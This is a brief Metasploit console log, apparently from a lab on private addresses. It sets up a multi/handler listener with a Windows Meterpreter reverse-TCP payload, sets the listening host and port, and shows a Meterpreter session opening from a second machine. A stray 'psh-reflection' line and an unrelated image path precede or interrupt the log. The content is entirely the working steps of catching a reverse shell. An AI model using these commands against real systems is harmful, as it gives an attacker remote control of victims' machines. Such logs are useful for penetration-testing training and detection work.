 msf6 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
payload => windows/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.203.130
lhost => 192.168.203.130
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
psh-reflection
[*] Started reverse TCP handler on 192.168.203.130:4444
[*] Meterpreter session 2 opened (192.168.203.130:4444 -> 192.168.203.132:49186) at 2021-04-12 10:48:46 -0400